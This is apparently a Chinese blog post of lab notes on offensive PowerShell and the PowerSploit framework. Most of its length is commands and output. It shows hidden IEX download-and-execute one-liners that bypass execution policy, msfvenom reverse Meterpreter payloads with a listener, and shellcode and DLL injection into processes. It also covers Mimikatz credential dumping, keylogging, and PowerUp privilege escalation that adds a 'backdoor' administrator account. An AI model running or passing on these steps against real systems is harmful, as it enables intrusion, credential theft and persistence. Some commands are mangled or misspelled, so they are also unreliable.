PowerShell攻击指南
 PowerShell攻击指南
powershell需要.NET环境的支持,同时支持.NET对象,其可读性易用性居所有shell之首。
1. 脚本可以在内存中执行,不需要写入磁盘。2. 几乎不会触发杀毒软件3. 可以远程执行4. 目前很多工具都是基于powershell开发的5. 使很多windows脚本的执行变得更容易6. cmd.exe的运行通常会被阻止,但是power shell的运行通常不会被阻止7. 可用于管理活动目录
PowerShell攻击指南
powershell需要.NET环境的支持,同时支持.NET对象,其可读性易用性居所有shell之首。
1. 脚本可以在内存中执行,不需要写入磁盘。2. 几乎不会触发杀毒软件3. 可以远程执行4. 目前很多工具都是基于powershell开发的5. 使很多windows脚本的执行变得更容易6. cmd.exe的运行通常会被阻止,但是power shell的运行通常不会被阻止7. 可用于管理活动目录
PowerShell攻击指南
PowerShell
1、介绍
powershell需要.NET环境的支持,同时支持.NET对象,其可读性易用性居所有shell之首。
- 脚本可以在内存中执行,不需要写入磁盘。
- 几乎不会触发杀毒软件
- 可以远程执行
- 目前很多工具都是基于powershell开发的
- 使很多windows脚本的执行变得更容易
- cmd.exe的运行通常会被阻止,但是power shell的运行通常不会被阻止
- 可用于管理活动目录
输入Get-Host 或者 $PSVersionTable.PSVERSION 查看powershell的版本
PS C:\Users\DELL> Get-Host


Name             : ConsoleHost
Version          : 5.1.18362.1171
InstanceId       : a9795f0c-814a-4e0e-95ea-b29b3a2fbbfc
UI               : System.Management.Automation.Internal.Host.InternalHostUserInterface
CurrentCulture   : zh-CN
CurrentUICulture : zh-CN
PrivateData      : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy
DebuggerEnabled  : True
IsRunspacePushed : False
Runspace         : System.Management.Automation.Runspaces.LocalRunspace

PS C:\Users\DELL> $PSVersionTable.PSVERSION

Major  Minor  Build  Revision
-----  -----  -----  --------
5      1      18362  1171
2、基本概念
1、.ps1文件
一个powershell脚本其实是一个简单的文本文件,其扩展名为 .ps1 。每个脚本文件包含一系列的powershell命令,每个命令显示为独立的一行。
2、执行策略
为了防止使用者运行恶意脚本,powershell提供了一个执行策略。在默认情况下,这个 策略被设置为不能运行。如果脚本不能运行可以执行下面的命令查询当前的执行策略
Get-ExwcutionPolicy
Restrcted 脚本不能运行(默认设置)
RemoteSigned 在本地创建的脚本可以运行,但从网上下载的脚本不能运行(拥有数字证书的签名的除外)
AllSigned 仅当脚本由受信任的发布者签名时才能运行
Unrestricted 允许所有脚本运行
可用下面的cmdlet命令设置powershell的执行策略
Set-ExecutionPolicy <policy name>
3、运行脚本
必须输入完整的路径和文件名
4、管道
将一个命令的输出作为另一个命令的输入
get-process p* | stop-process
3、常用命令
新建目录
New-Item test -type Directory
新建文件
New-Item test.txt -type File
删除目录或文件
Remove-Item test
显示文本内容
get-content test.txt
设置文本内容
set-content 1.txt -value "hell,word!"
追加内容
Add-Content 1.txt -Value "i love you"
清除内容
Clear-Content test.txt
上传test.psl至目标服务器,在CMD环境下,在目标服务器本地执行该脚本。
powerShell.exe -Executionpolicy Bypass -File test.psl
从远程服务器下载脚本,绕过本地权限并隐藏执行
powerShell.exe -Executionpolicy Bypass-WindowStyle Hidden-NoProfile-NonI IEX(New-ObjectNet.webClient).DownloadString("test.psl");[Parameters]
powersploit
1、概念及其调用
一款基于powershell的后渗透框架软件,包含很多power shell攻击脚本。主要用于信息侦察、权限维持、权限提升
Kali Linux 系统内置了 Powersploit,安装在 /usr/share/windows-resources/powersploit 目录下,可以通过 ls 命令看到各种脚本类型
┌──(root💀kali)-[~/桌面]
└─# cd /usr/share/windows-resources/powersploit
┌──(root💀kali)-[/usr/share/windows-resources/powersploit]
└─# ls
AntivirusBypass  CodeExecution  Exfiltration  Mayhem  Persistence  PowerSploit.psd1  PowerSploit.psm1  Privesc  README.md  Recon  ScriptModification  Tests

┌──(root💀kali)-[/usr/share/windows-resources/powersploit]
└─# cd CodeExecution
┌──(root💀kali)-[/usr/share/windows-resources/powersploit/CodeExecution]
└─# ls
CodeExecution.psd1  CodeExecution.psm1  Invoke-DllInjection.ps1  Invoke-ReflectivePEInjection.ps1  Invoke-ReflectivePEInjection_Resources  Invoke-Shellcode.ps1  Invoke-WmiCommand.ps1  Usage.m

将/usr/share/windows-resources目录下的powersploit复制移动到/var/www/html下,搭建一个建议的服务器,在win7靶机中访问192.168.160.129/powersploit,如下图所示

上图的几个模块的功能如下
AntivirusBypass 发现杀毒软件的查杀特征
CodeExcution 在目标主机上执行代码
Exfiltration  目标主机上的信息收集工具
Mayhem 蓝屏破坏脚本
Persistence 后门脚本(持久性控制)
Recon 以目标主机为跳板进行内网信息侦察
ScriptModification 在目标主机创建修改脚本
2、powersploit常用脚本模块攻击
1、Invoke-Shellcode
1.1 CodeExecution模块下的Invoke-Shellcode脚本常用于将Shellcode插入指定的进程ID或本地PowerShell中
设置监听
┌──(root💀kali)-[~/桌面]
└─# service apache2 start #开启apache服务
┌──(root💀kali)-[~/桌面]
└─# msfconsole            #启动msf模块
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST 192.168.160.129 #本地IP
LHOST => 192.168.160.129
msf6 exploit(multi/handler) > set LPORT 4444 #监听端口
LPORT => 4444
msf6 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.160.129  yes       The local listener hostname
   LPORT     4444             yes       The local listener port
   LURI                       no        The HTTP Path
Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.160.129:4444
生成脚本
┌──(root💀kali)-[~/桌面]
└─# msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.160.129 LPORT=4444 -f powershell -o /var/www/html/test
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 627 bytes
Final size of powershell file: 3095 bytes
Saved as: /var/www/html/test
在目标机Powershell下输入以下命令下载该脚本
#下载脚本
PS C:\Users\baji> IEX (New-Object Net.WebClient).DownloadString("http://192.168.160.129/powersploit/CodeExecution/Invo
-Shellcode.ps1")
#下载木马
PS C:\Users\baji> IEX (New-Object Net.WebClient).DownloadString("http://192.168.160.129/test")
#执行
PS C:\Users\baji> Invoke-Shellcode -Shellcode ($buf) -Force
最后回到kali发现已经返回目标机shell
1.2 指定进程注入shellcode反弹Meterpreter Shell
#下载脚本
PS C:\Users\baji> IEX (New-Object Net.WebClient).DownloadString("http://192.168.160.129/powersploit/CodeExecution/Invoke
-Shellcode.ps1")
#下载木马
PS C:\Users\baji> IEX (New-Object Net.WebClient).DownloadString("http://192.168.160.129/test")
#查看进程
PS C:\Users\baji> ps

Handles  NPM(K)    PM(K)      WS(K) VM(M)   CPU(s)     Id ProcessName
-------  ------    -----      ----- -----   ------     -- -----------
    139      14     3132       6944    62     0.11   2512 1
    831      43    34828     116580   668     6.24    984 chrome
    .......
    162      14    19004      21700   339     0.08   3732 chrome
     59       8     4500      11448    78     0.05    964 conhost
#创建一个新的进程,并把它设置为隐藏的查看进程,可以看到多了一个id为4735,名为notepad的进程
PS C:\Users\baji> start-process C:\Windows\System32\notepad.exe -WindowStyle Hidden
#查看进程,可以看到多了一个id为4735,名为notepad的进程
PS C:\Users\baji> get-process notepad
Handles  NPM(K)    PM(K)      WS(K) VM(M)   CPU(s)     Id ProcessName
-------  ------    -----      ----- -----   ------     -- -----------
     56       7     1420       5352    75     0.02   4172 notepad
#进程注入
PS C:\Users\baji> Invoke-Shellcode -ProcessID 4735 -Shellcode ($buf) -Force
反弹成功
2、Invoke-DllInjection
DLL注入的脚本
首先在和上面一样在MSF里配置好监听,这里就不再赘述
然后使用以下命令在kali中生成一个dll的反弹木马
┌──(root💀kali)-[~/桌面]
└─# msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.160.129 LPORT=4444 -f dll -o /var/www/html/test.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 507 bytes
Final size of dll file: 8704 bytes
Saved as: /var/www/html/test.dll
#下载脚本
PS C:\Users\baji> IEX (New-Object Net.WebClient).DownloadString("http://192.168.160
-DllInjection.ps1")
#启动一个新进程
PS C:\Users\baji> get-process notepad

Handles  NPM(K)    PM(K)      WS(K) VM(M)   CPU(s)     Id ProcessName
-------  ------    -----      ----- -----   ------     -- -----------
     56       7     1420       5352    75     0.02   4172 notepad
#进程注入
PS C:\Users\baji> Invoke-DllInjection -ProcessID 2008 -Dll C:\Users\baji\test.dll
反弹成功
3、Invoke-Portscan
nvoke-Portscan是Recon模块下的一个脚本,主要用于端口扫描
#下载
PS C:\Users\baji> IEX (New-Object Net.WebClient).DownloadString("http://192.168.160.129/powersploit/Recon/Invoke-Portscan.ps1")
#使用
PS C:\Users\baji> Invoke-Portscan -Hosts 192.168.160.129 -Ports "80,22,3389"

Hostname      : 192.168.160.129
alive         : True
openPorts     : {80}
closedPorts   : {22, 3389}
filteredPorts : {}
finishTime    : 2021/3/4 17:46:49
4、Invoke-Mimikatz
Invoke-Mimikatz是Exfiltration模块下的一个脚本
#下载
PS C:\Users\baji> IEX (New-Object Net.WebClient).DownloadString("http://192.168.160.129/powersploit/Exfiltration/Invo
Mimikatz.ps1")
#调用
PS C:\Users\baji> Invoke-Mimikatz -DumpCreds
具体用法这里就不作详细介绍了,在我的上一篇文章后渗透攻击里有详细的介绍

5、Get-Keystrokes
Get-Keystrokes是Exfiltration模块下的一个脚本,用于键盘记录,功能相当强大,不仅有键盘输入记录,甚至能记录鼠标的点击情况,还能记录详细的时间
#下载脚本
PS C:\> IEX (New-Object Net.WebClient).DownloadString("http://192.168.160.129/powersploit/Exfiltration/Get-Keystrokes.ps1
")
#指定记录文件-test1.txt
PS C:\> Get-Keystrokes -LogPath C:\Users\zhiji\test1.txt
键盘随意输入
查看文件,发现全是刚刚敲的
3、powerup
PowerUp是Privesc模块下的一个脚本,功能相当强大,拥有众多用来寻找目标主机Windows服务漏洞进行提权的实用脚本。通常,在Windows下可以通过内核漏洞来提升权限,但是,我们常常会碰到无法通过内核漏洞提权所处服务器的情况,这个时候就需要利用脆弱的Windows服务提权,或者利用常见的系统服务,通过其继承的系统权限来完成提权等,此框架可以在内核提权行不通的时候,帮助我们寻找服务器的脆弱点,进而通过脆弱点实现提权的目的。
powerup常用模块
1.Invoke-AllChecks
该模块会自动执行Powerup下所有的脚本来检查目标主机
Invoke-AllChecks
2.Find-PathDLLHijack
该模块用于检查当前%PATH%的哪些目录是用户可以写入的
Find-Pathdllhijack
3.Get-ApplicationHost
该模块可利用系统上的applicationHost.config文件恢复加密过的应用池和虚拟目录的密码
get-ApplicationHost
#列表显示
get-ApplicationHost | Format-Table -Autosize
4.Get-RegistryAlwaysInstallElevated
该模块用于检查AlwaysInstallElevated注册表项是否被设置,如果已被设置,意味着MSI文件是以SYSTEM权限允许的
Get-RegistryAlwaysInstallElevated
5.Get-RegistryAutoLogon
该模块用于检测Winlogin注册表的AutoAdminLogon项有没有被设置,可查询默认的用户名和密码
Get-RegistryAutoLogon
6.Get-ServiceDetail
该模块用于返回某服务的信息
#获取DHCP服务的详细信息
Get-ServiceDetail -ServiceName Dhcp
7.Get-ServiceFilePermission
该模块用于检查当前用户能够在哪些服务的目录写入相关联的可执行文件,我们可以通过这些文件实现提权
Get-ServiceFilePermission
8.Test-ServiceDaclPermisssion
该模块用于检查所有可用的服务,并尝试对这些打开的服务进行修改,如果可以修改,则返回该服务对象
Test-ServiceDaclPermission
9.Get-ServiceUnquoted
该模块用于检查服务路径,返回包含空格但是不带引号的服务路径
此处利用Windows的一个逻辑漏洞,即当文件包含空格时,Windows API会被解释为两个路径,并将这两个文件同时执行,有时可能会造成权限的提升,比如C:\program files\hello.exe会被解释为C:\program.exe和C:\program files\hello.exe
Get-ServiceUnquoted
10.Get-UnattendedInstallFile
该模块用于检查以下路径,查询是否存在这些文件,因为这些文件里可能含有部署凭据,这些文件包含:Sysprep.xml、Sysprep.inf、Unattended.xml、Unattend.xml
Get-UnattendedInstallFile
11.Get-ModifiableRegistryAutoRun
该模块用于检查开机自启的应用程序路径和注册表键值,然后返回当前用户可修改的程序路径,被检查的注册表键值有以下这些:
Get-ModifiableRegistryAutoRun
12.Get-ModifiableScheduledTaskFile
该模块用于返回当前用户能够修改的计划任务程序的名称和路径
Get-ModifiableScheduledTaskFile
13.Get-Webconfig
该模块用于返回当前服务器上web.config文件中的数据库连接字符串的明文
get-webconfig
成功检查web.config中的数据库
14.Invoke-ServiceAbuse
该模块通过修改服务来添加用户到指定组,并可以通过设置-cmd参数触发添加用户的自定义命令
#添加默认账号
Invoke-ServiceAbuse -ServiceName VulnSVC
#指定添加的域账号
Invoke-ServiceAbuse -ServiceName VulnSVC -UserName “TESTLAB\john”
#指定添加用户,用户密码以及添加的用户组
Invoke-ServiceAbuse -ServiceName VulnSVC -UserName backdoor -Password password -LocalGroup “Administrators”
 #自定义执行命令
Invoke-ServiceAbuse -ServiceName VulnSVC -Command “net …”
15.Restore-ServiceBinary
该模块用于恢复服务的可执行文件到原始目录
Restore-ServiceBinary -ServiceName VulnSVC
16.Test-ServiceDaclPermission
该模块用于检查某个用户是否在服务中有自由访问控制的权限,结果会返回true或false
Restore-ServiceDaclPermission -ServiceName VulnSVC
17.Write-HijackDll
该模块用于输出一个自定义命令并且能够自我删除的.bat文件到$env:Temp\debug.bat,并输出一个能够启动这个bat文件的DLL
18.Write-UserAddMSI
该模块用于生成一个安装文件,运行这个安装文件后会弹出添加用户的对话框
Write-UserAddMSI
19.Write-ServiceBinary
该模块用于预编译C#服务的可执行文件,默认创建一个管理员账号,可通过Command定制自己的命令
#添加默认账号
Write-ServiceBinary -ServiceName VulnSVC
#指定添加的域账号
Write-ServiceBinary -ServiceName VulnSVC -UserName “TESTLAB\john”
#指定添加用户,用户密码以及添加的用户组
Write-ServiceBinary -ServiceName VulnSVC -UserName backdoor -Password password -LocalGroup “Administrators”
#自定义执行命令
Write-ServiceBinary -ServiceName VulnSVC -Command “net …”
20、Install-ServiceBinary
该模块通过Install-ServiceBinary写一个C#的服务用来添加用户
#添加默认账号
Install-ServiceBinary -ServiceName DHCP
#指定添加的域账号
Install-ServiceBinary -ServiceName VulnSVC -UserName “TESTLAB\john”
 #指定添加用户,用户密码以及添加的用户组
Install-ServiceBinary -ServiceName VulnSVC -UserName backdoor -Password password -LocalGroup “Administrators”
#自定义执行命令
Install-ServiceBinary -ServiceName VulnSVC -Command “net …”
Write-ServiceBinary与Install-ServiceBinary的不同是,前者生成可执行文件,后者直接安装服务
关于powershell的学习笔记就写到这里,还有很多模块没有介绍,后面可以通过Google/SecWiki深入学习。
关于我
个人博客地址:www.zhiji.icu
欢迎关注个人公众号 知己安全


 浙公网安备 33010602011771号